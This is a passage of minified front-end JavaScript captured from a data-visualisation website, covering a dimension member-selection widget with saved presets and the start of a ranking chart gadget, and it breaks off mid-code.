null;this._datasetId=n.datasetId;this._datasetIds=n.datasetIds;this._dimensionId=n.dimensionId;this._filter=n.filter||null;this._multiSelect=n.multiSelect!=undefined?n.multiSelect:!0;this._selection=n.selection||[];this._preSelect=this._selection.length>0;this._conceptsInfo=n.conceptsInfo||!1;this.refresh(t)},t.prototype.getOptions=function(){return{datasetId:this._datasetId,datasetIds:this._datasetIds,dimensionId:this._dimensionId,multiSelect:this._multiSelect,selection:this._selection,filter:this._filter}},t.prototype.getSelection=function(n){var i=this._multiSelect,t=this._selection;return i?n&&t.length==this._members.length?[]:t.slice()||[]:t?t.slice(0,1)||null:null},t.prototype.getAggregations=function(){return this._enableAggregation&&this._existingAggregations?n.Utils.objectClone(this._existingAggregations):null},t.prototype.getFilterQuery=function(){return this._filterQuery},t.prototype.setFilterQuery=function(n){n&&(this._filterQuery=n,this._isSearchOff=!0);var t=$(this._container).find(".filter-textarea input");this._filterQuery&&this._isSearchOff?(t.val(this._filterQuery),this._isSearchOff=!1,n&&t.trigger("keyup")):n===""&&t.val(n).trigger("keyup")},t.prototype.getMemberName=function(n){for(var f,r,t,e=this.makeKeyArray(n),i=[],u=0;u<e.length;u++)if(f=e[u],this._members)for(r=0;r<this._members.length;r++)if(t=this._members[r],t&&t.key&&(String(t.key)==f||t.regionId==f)){i.push(t.name);break}return i.length==1?i[0]:i},t.prototype.addAggregation=function(n,t){var f,e,i,u,r;if(this._enableAggregation&&(/\//.test(n)&&(n=n.replace(/\//g,"\\/")),f=$.inArray(n,this._selection),f!=-1)&&(e=$(this._container).find("#"+n),e.length!=0)){for(i=this._existingAggregations[n],i||(i=[],this._existingAggregations[n]=i),u=-1,r=0;r<i.length;r++)if(i[r].Key==t.Key){u=r;break}u<0&&i.push(t)}},t.prototype.removeAggregation=function(n,t){var f,i,u,r;if(this._enableAggregation&&(/\//.test(n)&&(n=n.replace(/\//g,"\\/")),f=$(this._container).find("#"+n),f.length!=0)&&(i=this._existingAggregations[n],i)){for(u=-1,r=0;r<i.length;r++)if(i[r].Key==t.Key){u=r;break}u>=0&&i.splice(u,1)}},t.prototype.clearAggregations=function(n){if(this._enableAggregation){var t=this._existingAggregations[n];t&&(this._existingAggregations[n]=[])}},t.prototype.selectInternal=function(n,t){for(var r,u=t?this._presetSelection:this._selection,i=0;i<u.length;i++)if(u[i]===n)return!1;for(/\//.test(n)&&(n=n.replace(/\//g,"\\/")),r=$(this._container).find("."+this._deselectClass+'[id="'+n+'"]'),i=0;i<r.length;i++)r.eq(i).addClass(this._selectClass).removeClass(this._deselectClass).attr("aria-checked","true"),r.eq(i).parent().addClass("selected");return u.push(n),t||this.showPresetLabel(),!0},t.prototype.isDimensionHaveRegionId=function(){for(var n=0;n<this._members.length;n++)if(this._members[n].fields&&this._members[n].fields.regionid)return!0;return!1},t.prototype.needToShowPresetLabel=function(){if(!this._members)return!1;var t=parseInt($("#repositoryVersion").val()),i=this._isGeoDimension||this.isDimensionHaveRegionId();return this._isPresetsOn&&(n.Utils.isAuthenticated()||this._globalPresetsInfo.length>0)&&t>=this._presetRepoVerion&&(this._selection.length>1||this._presetsInfo.length>0||this._globalPresetsInfo.length>0)&&!this._presetLabelIsShown&&i},t.prototype.fitPresetsControls=function(){var t=$(this._container).find(".dimension-memberlist-wrapper"),u=$("html").prop("dir")=="rtl",i=t.find(".preset-label-container"),r=(t.width()-i.outerWidth())/2,n;u?i.css({"margin-right":r}):i.css({"margin-left":r});n=t.find(".save-preset-control");n.find("input[type=text]").width(n.width()-n.find(".save-selection").outerWidth(!0)-10)},t.prototype.showPresetLabel=function(){var t=this,r,i,u;if(this.needToShowPresetLabel()){this._presetLabelIsShown=!0;r=$(this._container).find(".dimension-memberlist-wrapper");i=$('<div class="preset-label-container" style="display: inline;">'+$.R("~/Js/knoema/Knoema.DimensionMemberList.js","Presets")+"<div><\/div><\/div>");r.append(i);u=r.find(".dimension-members-list");this._startMemberListHeight=u.innerHeight();this.fitPresetsControls();i.css({display:"inline-block",position:"absolute"}).animate({bottom:"0",height:"16px",paddingTop:"+3px",paddingBottom:"+3px"},"slow");i.on("click",function(){t._presetMode?t.showMemberListBack():t._selection.length>0&&t._savePresets&&n.Utils.isAuthenticated()?t._presetDescriptionIsShown?t.hidePresetsTooltip():t.showPresetsTooltip():t.openPresetList()});$("#explore-dataset").on("resize",function(){t.fitPresetsControls()})}},t.prototype.showMemberListBack=function(){var u=this,n,r,t,i;for(this._destroyEnscroll(),this._presetDescriptionIsShown=!1,this._presetMode=!1,n=$(this._container).find(".dimension-memberlist-wrapper"),n.append($("<div>",{"class":"group-members-list",height:"0px"})),r=n.find(".dimension-members-list").empty(),t=this._itemsToView,i=0;i<t.length;i++)t[i].isSelected=this.isItemSelected(t[i]);return $.tmpl(this._itemTemplateName,t).appendTo(r),r.animate({height:this._startMemberListHeight+"px"},"slow",function(){n.find(".group-members-list").remove();n.find(".hierarchy-tracker").show();u._createEnscroll(".dimension-members-list");u.bindViewScroll()}),n.find(".group-members-list").animate({height:"0px"},"fast",function(){n.find(".preset-label-container").css({position:"absolute",bottom:"0"}).find("div").removeClass("down-arrow")}),this._isErrorMsg&&$(".search-error").show(),n.find(".filter-textarea").show().animate({opacity:"1"},"fast"),this.populateViewContent(),!1},t.prototype.openPresetList=function(){var e=this,n,f,i,t,r,u;this._presetMode=!0;n=$(this._container).find(".dimension-memberlist-wrapper");n.find(".hierarchy-tracker").hide();n.find(".preset-label-container").css({position:"",bottom:""}).find("div").addClass("down-arrow");f=this.prepareFullPresetsViewInfo();n.append($("<div>",{"class":"group-members-list",height:"0px"}));i=n.find(".group-members-list");$.tmpl("Tmpl-memberlist-entry",f).appendTo(i);t=n.find(".dimension-members-list");t.animate({height:"0px"},"fast");this._destroyEnscroll();t.get(0).scrollHeight>t.get(0).clientHeight&&this._createEnscroll(".group-members-list");r=n.find(".presets-description");r.animate({height:"0px"},"slow",function(){r.remove()});i.animate({height:this._startMemberListHeight+"px"},"slow");$(".search-error").hide();u=n.find(".filter-textarea");u.animate({opacity:"0"},"fast",function(){u.hide().css({opacity:"initial"})});n.off("click",".remove-icon");n.on("click",".remove-icon",function(t){var i=parseInt($(t.target).siblings("a").attr("id"),10);n.append($("<div>",{id:"remove-dlg",text:$.R("~/Js/knoema/Knoema.DimensionMemberList.js","Are you sure you want to delete the preset?")}));$("#remove-dlg").knDialog({title:$.R("~/Js/knoema/Knoema.DimensionMemberList.js","Preset deleting"),modal:!0,closeOnEscape:!0,resizable:!1,buttons:[{text:$.R("~/Js/knoema/Knoema.DimensionMemberList.js","OK"),click:function(){var t=this;this.deletePreset(i,function(){var i=t.prepareFullPresetsViewInfo();i.length>0?$.tmpl("Tmpl-memberlist-entry",i).appendTo($(".group-members-list").empty()):(t.showMemberListBack(),n.find(".preset-label-container").remove(),t._presetLabelIsShown=!1);$("#remove-dlg").dialog("close")})}.bind(e)},"cancel"]});t.stopPropagation()});this.bindViewScroll()},t.prototype.showPresetsTooltip=function(){var i=this,n,t,r;this._presetDescriptionIsShown=!0;n=$(this._container).find(".dimension-memberlist-wrapper");$.tmpl("Tmpl-preset-description",{rawName:this.getRawGroupName(),hasPresets:this._presetsInfo.length>0}).appendTo(n);this.fitPresetsControls();t=n.find(".presets-description");this._isErrorMsg&&t.css({position:"absolute",bottom:"0"});r=t.height();n.find(".preset-label-container").find("div").addClass("down-arrow");n.find(".dimension-members-list").height(this._startMemberListHeight-r-10);n.find(".preset-label-container").css({bottom:r});t.find(".save-selection").on("click",function(){var t=n.find(".save-preset-control input").val();return i.saveCurrentSelectionAsPreset(t,function(){i.openPresetList()}),!1});t.find(".open-list").on("click",function(){return i.openPresetList(),!1})},t.prototype.hidePresetsTooltip=function(){this._presetDescriptionIsShown=!1;var n=$(this._container).find(".dimension-memberlist-wrapper"),t=n.find(".presets-description"),i=t.height();n.find(".preset-label-container").find("div").removeClass("down-arrow");n.find(".dimension-members-list").height("+="+(i+10));n.find(".preset-label-container").css({bottom:0});t.remove()},t.prototype.getRawGroupName=function(){for(var t,r=[],i=0;i<this._selection.length;i++)for(t=0;t<this._members.length;t++)this._selection[i]==this._members[t].key&&r.push(this._members[t].name);return n.Utils.truncate(r.join(", "),200)},t.prototype.saveCurrentSelectionAsPreset=function(n,t){for(var r,i,u=this,f=[],o=[],e=0;e<this._selection.length;e++)for(r=0;r<this._members.length;r++)this._selection[e]==this._members[r].key&&(i=this._members[r],o.push(String(i.key)),i.fields&&i.fields.regionid?f.push(i.fields.regionid):f.push(String(i.key)));this.addPreset(n,f,function(i){var r=String(i);u._presetsInfo.push({hasData:!0,level:0,key:r,name:n,isSelected:!0,regions:o});u._presetSelection.push(r);u.selectInternal(r,!0);t()})},t.prototype.deselectInternal=function(n,t){var r,u,f,i;for(/\//.test(n)&&(n=n.replace(/\//g,"\\/")),r=t?this._presetSelection:this._selection,u=-1,i=r.length-1;i>=0;i--)if(r[i]===n){u=i;break}if(u==-1)return!1;for(f=$(this._container).find("."+this._selectClass+'[id="'+n+'"]'),i=0;i<f.length;i++)f.eq(i).addClass(this._deselectClass).removeClass(this._selectClass).attr("aria-checked","false"),f.eq(i).parent().removeClass("selected");return r.splice(u,1),this._selection.length==0&&this._presetsInfo.length==0&&this._globalPresetsInfo.length==0&&($(".preset-label-container").remove(),this._presetLabelIsShown=!1),!0},t.prototype.selectItemToView=function(n){if(this._itemsToView)for(var t=0;t<this._itemsToView.length;t++)if(this._itemsToView[t].key+""===n){this._itemsToView[t].isSelected=!0;break}},t.prototype.deselectItemToView=function(n){if(this._itemsToView)for(var t=0;t<this._itemsToView.length;t++)if(this._itemsToView[t].key+""===n){this._itemsToView[t].isSelected=!1;break}},t.prototype.select=function(n,t){var c=$(this._container),f,s,u,r,e,h,i,o;if(t){for(f=this.getPresetsKeys(n),s=[],i=0;i<f.length;i++)$.inArray(f[i],this._selection)==-1&&(this._selection.push(f[i]),s.push(f[i]));s.length!=0&&this.triggerSelectionChangedSimple(s,!0)}if(u=t?this._presetSelection:this._selection,r=this.makeKeyArray(n),r.length==0)return!1;if(this._maxMembersLenght&&u.length>=this._maxMembersLenght)return c.trigger("maxMembersLengthReached",[u,n]),!1;if(this._multiSelect){for(e=[],i=0;i<r.length;i++)this.selectInternal(r[i],t)?this.selectItemToView(r[i]):e.push(i);if(e.length<r.length){for(h=r.slice(),i=0;i<e.length;i++)h.slice(i,1);return t||this.triggerSelectionChanged(h,!0),!0}if(e.length===r.length)this.triggerSelectionChangedSimple(null,!1);else return!1}else return(o=r[0],u.length==1&&u[0]==o)?!1:(this.deselectItemToView(u[0]),this.deselectInternal(u[0],t),this.selectInternal(o,t),this.selectItemToView(o),t||this.triggerSelectionChanged(o,!0),!0)},t.prototype.deselect=function(n,t){var f,e,h,u,r,o,c,i,s;if(t){for(f=this.getPresetsKeys(n),e=[],i=0;i<f.length;i++)h=$.inArray(f[i],this._selection),h!=-1&&(this._selection.splice(h,1),e.push(f[i]));e.length!=0&&this.triggerSelectionChangedSimple(e,!1)}if(u=t?this._presetSelection:this._selection,r=this.makeKeyArray(n),r.length==0)return!1;if(this._multiSelect){for(o=[],i=r.length-1;i>=0;i--)this.deselectInternal(r[i],t)?this.deselectItemToView(r[i]):o.push(i);if(o.length<r.length){for(c=r.slice(),i=0;i<o.length;i++)c.slice(i,1);return t||this.triggerSelectionChanged(c,!1),!0}return!1}return(s=r[0],u.length==0)?!1:u.length==1&&u[0]!=s?!1:(this.deselectInternal(u[0],t),this.deselectItemToView(s),t||this.triggerSelectionChanged(s,!1),!0)},t.prototype.refreshSelectedItems=function(){var e=$(this._container).find(".dimension-members-list"),t=$(this._container).find(".member-list-selected-items"),f,r,u,i;t.length||(t=$("<div>",{"class":"member-list-selected-items"}).prependTo(e));t.empty();for(f in this._selection)r=String(this._selection[f]),u=this._itemsMap[r],u==null||t.find("#"+r).length||(i=n.Utils.objectClone(u),i.isSelected=!0,i.level=0,$.tmpl(this._dimensionId=="Time"?"Tmpl-timememberlist-entry":"Tmpl-memberlist-entry",[i]).prependTo(t))},t.prototype.showSelectedMembers=function(){this.refreshSelectedItems();var n=$(this._container),t=n.find(".member-list-selected-items"),i=n.find(".filter-textarea"),r=n.find(".dimension-members-list > div");this.selectedMembersVisible()?(r.show(),i.show(),t.hide(),this._scrolled=!1,this.populateViewContent()):(r.hide(),i.hide(),t.show())},t.prototype.selectedMembersVisible=function(){var n=$(this._container).find(".member-list-selected-items");return n.length&&n.css("display")!="none"},t.prototype.selectAll=function(){return this.select(this.getAllMemberKeys(),this._presetMode),!1},t.prototype.triggerSelectionChanged=function(n,t){var r,i,u,f;if(n&&n.length!=0){if(this._enableAggregation){for(r in n)i=n[r],this.clearAggregations(i),t&&(u=$(this._container).find(".aggregation #"+i),f=u.closest(".aggregation").find("select.agg-type option:selected"),this.addAggregation(i,f.data("formula")));$(this._container).trigger("aggregationChanged",[this.getAggregations()])}this._memberClickHappened&&(this._memberClickHappened=!1,$(this._container).trigger("MemberClicked.Playground",[this.makeKeyArray(this.getMemberName(n)),t]));this.triggerSelectionChangedSimple(n,t)}},t.prototype.triggerSelectionChangedSimple=function(n,t){$(this._container).trigger("selectionChanged",[n,t,this._dimensionId,this._datasetId])},t.prototype.deselectAll=function(){var f=this,i=[],t,u,r,n;if(this._presetMode)for(n=0;n<this._presetSelection.length;n++)for(t=0;t<this._presetsInfo.length;t++)this._presetSelection[n]==this._presetsInfo[t].key&&i.push(this._presetsInfo[t].key);else{u=function(n){var t=r._selection[n],u=_.findIndex(r._itemsToView,function(n){return(f._showRegions&&n.regionId||n.key||n.id)+""==t});u>=0&&i.push(t)};r=this;for(n in this._selection)u(n)}return this.deselect(i,this._presetMode),!1},t.prototype.makeKeyArray=function(n){var t=[];return n&&($.isArray(n)?t=this.asStringArray(n.slice()):t.push(n+"")),t},t.prototype.asStringArray=function(n){return $.isArray(n)&&$.each(n,function(t){n[t]=this.toString()}),n},t.prototype.canSelectItem=function(n){return n.id!=null||n.hasData||n.hasChildrenWithData&&n.makeAllClickable||this._datasetIds!=null&&n.key!=null},t.prototype.getAllMemberKeys=function(){var r=this,t=[],n,i;if(this._presetMode){for(n=0;n<this._presetsInfo.length;n++)t.push(this._presetsInfo[n].key);for(n=0;n<this._globalPresetsInfo.length;n++)t.push(this._globalPresetsInfo[n].key)}else i=this._showRegions,this._itemsToView&&$.each(this._itemsToView,function(n,u){r.canSelectItem(u)&&t.push((i&&u.regionId||u.key||u.id)+"")});return t},t.prototype.getMemberId=function(n){return n.find("a").attr("id")},t.prototype.getMemberKey=function(n){return $(n).closest(".select-members").data("key")},t.prototype.isAddMember=function(n){var t=!1;return n.find("a").hasClass(this._deselectClass)&&(t=!0),t},t.prototype.isSelected=function(n){return $.inArray(n+"",this.getSelection())>-1},t.prototype.isItemSelected=function(n){var t;return this._showRegions&&n.regionId||n.key?t=(this._showRegions&&n.regionId||n.key)+"":(t=n.id,/\//.test(n.id)&&(t=t.replace(/\//g,"\\/"))),this.isSelected(t)},t.prototype.selectAllHandler=function(n){var t=this,i=$(n).hasClass("select-all"),r=$(n).hasClass("deselect-all");$.each(this._itemsToView,function(n,u){if(!u.isSelectable)return!0;i?t.select((t._showRegions&&u.regionId||u.key||u.id)+""):r&&t.deselect((t._showRegions&&u.regionId||u.key||u.id)+"")})},t.prototype.getPresetInfo=function(){for(var i,t=[],n=0;n<this._presetsInfo.length;n++)i=this.isPresetSelected(this._presetsInfo[n].regions),i&&$.inArray(this._presetsInfo[n].key,t)===-1&&t.push(this._presetsInfo[n].key),this._presetsInfo[n].isSelected=i,this._presetsInfo[n].global=!1;return this._presetSelection=t,this._presetsInfo},t.prototype.getGlobalPresetInfo=function(){for(var i,t=this._presetSelection,n=0;n<this._globalPresetsInfo.length;n++)i=this.isPresetSelected(this._globalPresetsInfo[n].regions),i&&$.inArray(this._globalPresetsInfo[n].key,t)===-1&&t.push(this._globalPresetsInfo[n].key),this._globalPresetsInfo[n].isSelected=i,this._globalPresetsInfo[n].global=!0;return this._presetSelection=t,this._globalPresetsInfo},t.prototype.prepareFullPresetsViewInfo=function(){var n=this.getPresetInfo(),t=this.getGlobalPresetInfo();return n.concat(t)},t.prototype.getPresetsKeys=function(n){for(var u,t,i=[],f=$.isArray(n)?n:[n],r=0;r<f.length;r++){for(u=f[r],t=0;t<this._presetsInfo.length;t++)this._presetsInfo[t].key==u&&(i=i.concat(this._presetsInfo[t].regions));for(t=0;t<this._globalPresetsInfo.length;t++)this._globalPresetsInfo[t].key==u&&(i=i.concat(this._globalPresetsInfo[t].regions))}return i},t.prototype.getDimensionKeys=function(){for(var t=[],n=0;n<this._members.length;n++)t.push(this._members[n].key?String(this._members[n].key):this._members[n].id);return t},t.prototype.getKeysByRegions=function(n){for(var i,t,u=[],r=0;r<n.length;r++)for(i=0;i<this._members.length;i++)t=this._members[i],t.fields&&t.fields.regionid&&n[r]==t.fields.regionid&&u.push(String(t.key));return u},t.prototype.addPreset=function(t,i,r){n.Utils.apiPost("/api/1.0/meta/group/",{type:1,dimensionId:this._dimensionId,datasetId:this._datasetId,name:t,items:i},r)},t.prototype.deletePreset=function(n,t){var i=this;$.ajax({url:"/api/1.0/meta/group/"+n,type:"POST",processData:!1,contentType:"application/json; charset=utf-8",headers:{"X-HTTP-Method-Override":"DELETE"},success:function(){for(var r=0;r<i._presetsInfo.length;r++)if(i._presetsInfo[r].key==n){i._presetsInfo.splice(r,1);break}t()}})},t.prototype.getPreSelect=function(){return this._preSelect},t.mode={fullTree:"View full Tree",onlyDirectChildren:"View only direct children of node"},t}();n.DimensionMemberList=t})(Knoema||(Knoema={}))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://jp.knoema.com/assets.axd/Js/knoema/Knoema.Ranking.790deddb5ad50e24e8e65eb73c73ec61b5b209aa.js
body_size: 12850
content:
var __extends=this&&this.__extends||function(){var n=function(t,i){return n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(n,t){n.__proto__=t}||function(n,t){for(var i in t)t.hasOwnProperty(i)&&(n[i]=t[i])},n(t,i)};return function(t,i){function r(){this.constructor=t}n(t,i);t.prototype=i===null?Object.create(i):(r.prototype=i.prototype,new r)}}(),Knoema;(function(n){var t=function(t){function i(){var i=t.call(this)||this;return i._isDatasetAccessible=!0,i.pivotResponse=null,i.datasetDeleteIsInProgress=null,i.barColorPicker=null,i.baseRegionColorPicker=null,i.rankColorPicker=null,i.fontColorPicker=null,i.bgColorPicker=null,i.timeLine=null,i.clickedDate=null,i.previousPivotResponse=null,i.baseRegionVariants=[],i.$members={},i.memberHeight=null,i.multipleTimeMembers=null,i.sectionsCount=null,i.memberSizes=null,i.padding=3,i.width=null,i.height=null,i.scrollbarWidth=null,i.memberHeightSupplement=8,i.checkViewState=!0,i.topAllValue=1e6,i.messages={noData:$.R("~/Js/knoema/Knoema.Ranking.js","No data"),emptyResponse:$.R("~/Js/knoema/Knoema.Ranking.js","Your current selection does not contain any data. Please modify your selection to view ranking gadget."),parameterize:$.R("~/Js/knoema/Knoema.Ranking.js","Parameterize"),all:$.R("~/Js/knoema/Knoema.Ranking.js","All"),rankingWillBeIgnored:$.R("~/Js/knoema/Knoema.Ranking.js","ranking will be ignored")},i.getGadgetOptions=function(){return{isParameterizable:!0,gadgetLinking:{canBeMaster:!0,canTriggerFromStub:!0,canTriggerFromHeader:!1}}},i.getGadgetMenuOptions=function(n){var r=[];return n||r.push(t.prototype.getExploreDataMenuOption.call(i)),r},i.applyTheme=function(n){var t=i.getViewState();t.fontColor="262626";t.bgColor="ffffff";t.theme=n;t.barColor=i.getBarColor(n);t.rankColor=t.barColor;t.baseRegionColor=i.getBaseRegionColor(n);i.setViewState(t);i.setColors()},i.getHtmlForPdf=function(){var f=i.getViewState(),r=$(i.getContainer()),n=r.clone(),u,t;return f.displayAsTable?(n.find(".enscroll-track").parent().remove(),u=r.find("table[data-tranking-table]").first(),t={overflow:"visible",height:u.height()+u.find("tr").length*2},i.getPage()&&(t.overflow="hidden",t.height=r.height()),n.find(".fht-fixed-body .fht-tbody, .ranking-div").css(t),n.css(t),n):(n.find(".ranking-div").css("overflow","hidden"),n)},i.modifyDataDescriptor=function(n,t,r){var o,s,u,h;if(n){var c=i.getViewState(),l=+c.baseRegionKey,e={},f=n.Header.concat(n.Stub,n.Filter);for(u=0;u<f.length;u++)if(f[u].DimensionId===t){e[t]=+f[u].Members[0];n.Stub.filter(function(n){return n.DimensionId==t}).length===0?f[u].Members[0]=r:(o=f[u].Members,o.indexOf(r)===-1&&o.unshift(r));t==="Time"&&r&&(f[u].UiMode=r.split("-").length>1?"range":"individualMembers");break}if(n.Stub[0].DimensionId===t&&(n.baseRegionKey=r,l)){for(s=!1,u=0;u<n.Stub[0].Members.length;u++)h=+n.Stub[0].Members[u],h===e[t]&&(s=!0);s||n.Stub[0].Members.push(e[t])}return n}},i.nameTooltip=function(n){var t=$(n.target),i;return t.length>0&&(i=t.clone().removeClass("member-name").css({display:"inline",width:"auto",visibility:"hidden"}).appendTo(t.parent()),(t[0].offsetWidth<t[0].scrollWidth||t.width()<i.width()+1)&&t.attr("title",t[0].textContent),i.remove()),!1},i.toggleTooltip=function(t){var a=i.getDataForDate(i.clickedDate),e=$(t.target),o,u,v,r,y,w,h,l;if(t.type==="mouseover"){o=i.getViewState();u=e.attr("data-if-fold-message");u&&u!=null&&u!==""&&(u=u+"<br />");v=e.data("index");r=a.columnData[v];_.isUndefined(r)&&(y=e.data().tooltipData.$Stub,r=_.find(a.columnData,function(n){return n.$Stub===y}));var k=o.displayAsTable?"td":".member-holder",p=e.closest(k).hasClass("base-member"),d=!_.isUndefined(o.baseRegionKey)&&p?null:r.ratio,s=r[i.pivotResponse.header[0].dimensionId];if(n.Utils.isIsoDateFormat(s)){var g=r.Time,c=r.DateLabel,f=r.Frequency;i._frequenciesFormat[f]===n.FrequenciesFormat.Statistical?(s=i.getCalendar().statFormat(i.getCalendar().parse(r.Time),f),c&&(w=i.getCalendar().format(i.getCalendar().parse(c),n.FrequencyCode.Daily),s+=" ("+w+")")):(f=i._frequenciesFormat[f]===n.FrequenciesFormat.Daily?n.FrequencyCode.Daily:f,s=i.getCalendar().format(i.getCalendar().parse(c||g),f))}h=n.Utils.formatNumber(r.Value,parseInt(o.precision,10));l=r.Unit;(h==null||h==="")&&(h=i.messages.noData,l="");var b=i.pivotResponse.header[0].dimensionId,nt={stubName:r[i.pivotResponse.stub[0].dimensionId],roundedValue:h,Unit:l,headerName:b==="Time"?$.R("~/Js/knoema/Knoema.Ranking.js","Time"):b,headerMember:s,ifFoldMessage:u,isBaseMember:p,baseRegionRatio:d,useBaseMember:!_.isUndefined(o.baseRegionKey)},tt=$.tmpl("Tmpl-ranking-tooltip-v2",{tooltipData:nt});window.tooltip.show(tt,e.css("background-color"))}else window.tooltip.hide();return!1},i}return __extends(i,t),i.prototype.refresh=function(n){var r=this,e,t,u,f,c,l,o,s,h,a;if(this.scrollbarWidth=$.getScrollbarWidth(),e=$(this.getContainer()),t=this.getDimfilter()?this.getLatestDataDescriptor():this.getDataDescriptor(),this.initViewState(),u=this.getViewState(),e.empty().off(),t.Sort||(t.Sort={Discriminator:{},Order:u.order,Top:u.top||this.topAllValue,ShowOthers:!1}),u.displayAsTable?t.Sort.Top&&(t.Sort.Top=this.topAllValue):u.top&&(u.top!=this.topAllValue||Boolean(t.Sort.Top))&&(t.Sort.Top=u.top),(t.Sort.Discriminator==null||typeof t.Sort.Discriminator=="undefined")&&(t.Sort.Discriminator={}),t.Sort.Order=u.order,t.Sort.Discriminator[t.Header[0].DimensionId]="*",t.Stub.length>1)for(f=t.Stub.length-1;f>0;f--)t.Stub[f].Members.length>1&&(t.FoldDimension=t.Stub[f].DimensionId),t.Filter.unshift(t.Stub[f]),t.Stub.splice(f,1);for(c=function(n){if(n.Aggregation==="SUM")return i.AGGREGATION_DISCRIMINATOR_VALUE;if(n.Members.length===0)return i.MULTISORT_DISCRIMINATOR_VALUE;var t=n.Members[0];return typeof t=="object"?t.Key:t},l=t.Sort.Discriminator,o=0,s=t.Filter;o<s.length;o++)h=s[o],a=h.DimensionId,l[a]=c(h);t.baseRegionKey&&(u.baseRegionKey=t.baseRegionKey);u.baseRegionKey&&(t.Sort.BaseMember={},t.Sort.BaseMember[t.Stub[0].DimensionId]=u.baseRegionKey);e.height()===0&&e.height(e.closest(".gadget-container").height());t.RegionIdsRequired&&t.RegionDimensionId!==t.Stub[0].DimensionId&&(t.RegionDimensionId=t.Stub[0].DimensionId);e.busy(this.loadPivot(t,function(i){var e,u,f;if(r.responseHasValidData(i)){for(r.pivotResponse=i.data?i:null,e=r.pivotResponse.data.length-1,r.clickedDate=r.pivotResponse.data[e].Time||r.pivotResponse.data[e].columnData[0].Time,r.multipleTimeMembers=r.pivotResponse.header[0].dimensionId==="Time"&&r.pivotResponse.header[0].members.length>1,t.Sort.ReversedTime&&r.multipleTimeMembers&&(r.pivotResponse.header[0].members.reverse(),r.pivotResponse.data.reverse()),u=0;u<r.pivotResponse.data.length;u++)for(f=0;f<r.pivotResponse.data[u].columnData.length;f++)r.pivotResponse.data[u].columnData[f].rank=typeof r.pivotResponse.data[u].columnData[f].rank=="undefined"?f+1:r.pivotResponse.data[u].columnData[f].rank+1;r.setupMarkup()}$.isFunction(n)&&n(i)}))},i.prototype.getDatasetName=function(){return this.pivotResponse?this.pivotResponse.datasetName:null},i.prototype.getChartType=function(){return"ranking"},i.prototype.applyScroll=function(n){n.find(".scrollable-options").enscroll("destroy");n.find(".scrollable-options").enscroll({verticalTrackClass:"track3",verticalHandleClass:"handle3",verticalScrollerSide:$("html").prop("dir")==="rtl"?"left":"right",easingDuration:100})},i.prototype.load=function(n,t){var r=this;this.setContainer(n);var f=this.getViewState(),i=["/Tmpl-ranking-gadget","/Css/Knoema/gadgets","/Js/jQuery/extensions/jquery.getscrollbarwidth.js","/Js/jQuery/extensions/velocity.js","/Js/vendor/lodash.js","/Js/knoema/Knoema.TimeLine.ts"],u=["/Js/jQuery/extensions/jquery.mousewheel.js","/Js/jQuery/extensions/jquery.enscroll.js","/Js/jQuery/extensions/jquery.fixedheadertable.js","/Css/jQuery/fixedheadertable.css","/Css/jQuery/jquery.enscroll.less"];f.displayAsTable&&(i=i.concat(u));this.getHost().isMobile()&&i.push("/Css/PageMobile/gadgets-override.mobile.less");this.getPage().isEditing()&&(i=i.concat(["/Css/jQuery/dropdowns.less","/Css/jQuery/jquery.chosen.less","/Js/jQuery/extensions/jquery.advancedSelect.ts","/Js/jQuery/extensions/chosen.jquery.js"]).concat(u));$.require(i,function(){r.loadChartThemeOptions(!0,function(){r.themePicker||r.addThemePicker(r.themeChartOptions);r.refresh(t)})})},i.prototype.initViewState=function(){var i=this,t=i.getViewState(),r;t.theme!=="not-selected"&&t.theme||(t.theme=n.ThemePicker.getDefaultTheme(this.themeChartOptions,"juicy","chart"));this.checkViewState&&(this.checkViewState=!1,parseInt(t.precision,10)===-1&&delete t.precision,r={fontName:n.DefaultFont,fontSize:"14",fontBold:!1,fontItalic:!1,theme:t.theme?t.theme:n.ThemePicker.getDefaultTheme(this.themeChartOptions,"juicy","chart"),fontColor:"262626",bgColor:"ffffff",barColor:"88cca9",rankColor:"88cca8",baseRegionColor:"00b465",precision:2,top:i._dataDescriptor&&i._dataDescriptor.Sort&&i._dataDescriptor.Sort.Top||this.topAllValue,order:t.order?t.order:"desc",displayAsTable:typeof t.displayAsTable=="undefined"?!1:t.displayAsTable},t=$.extend({},r,t),t.exportFromAtlas||t.defaultValues||(t.barColor=this.getBarColor(t.theme),t.rankColor=this.getBarColor(t.theme),t.baseRegionColor=this.getBaseRegionColor(t.theme),t.defaultValues=!0,t.bgColor===t.barColor&&(t.bgColor=r.bgColor)));i.setViewState(t)},i.prototype.responseHasValidData=function(t){var h=$(this.getContainer()),i=null,f=this.messages.emptyResponse,s=!0,r,e,o,u;if(t)if(r=t.data,e=t.message,e)i=e,this.pivotResponse=null,this._isDatasetAccessible=!1;else if(r.length===0)i=f,this.pivotResponse=null;else{for(o=!0,u=0;u<r.length;u++)if(r[u]!=null){o=!1;break}o&&(i=f,this.pivotResponse=null)}else i=f,this._isDatasetAccessible=!1;return i&&(n.Utils.aria.callStatus(i),h.html("<span>"+i+"<\/span>"),s=!1),s},i.prototype.useScrollbar=function(n,t){for(var f,r=this.getDataForDate(t||this.clickedDate),u=0,i=0;i<r.columnData.length;i++)if(r.columnData[i].Value==null&&typeof r.columnData[i].rank=="undefined")continue;else u++;return f=this.memberHeight*u,n<=f},i.prototype.resize=function(){var y=this.getViewState(),t=$(this.getContainer()),u,r,h,c,e,i,a,o,v,f,s;if(y.displayAsTable)u=t.find("table[data-tranking-table]"),t.find(".fht-fixed-body .fht-tbody, .ranking-div").enscroll("destroy"),u.fixedHeaderTable("destroy"),r=u.width()>t.width(),h=r?t.height():t.height()-1,t.find(".ranking-div").height(h),r&&u.fixedHeaderTable({fixedColumn:!0}),c=r?".fht-fixed-body .fht-tbody":".ranking-div",t.find(c).enscroll({horizontalScrolling:r,horizontalTrackClass:"horizontal-track",horizontalHandleClass:"horizontal-track-handle",verticalTrackClass:"track3",verticalHandleClass:"handle3",verticalScrollerSide:$("html").prop("dir")==="rtl"?"left":"right",easingDuration:100}),r&&(e=t.find(".fht-fixed-column .fht-tbody"),e.css({height:e.height()+11}));else{if(i=t.parents(".gadget-container"),this.width===t.width()&&this.height===t.height()&&t.parent().width()===this.width)return;var 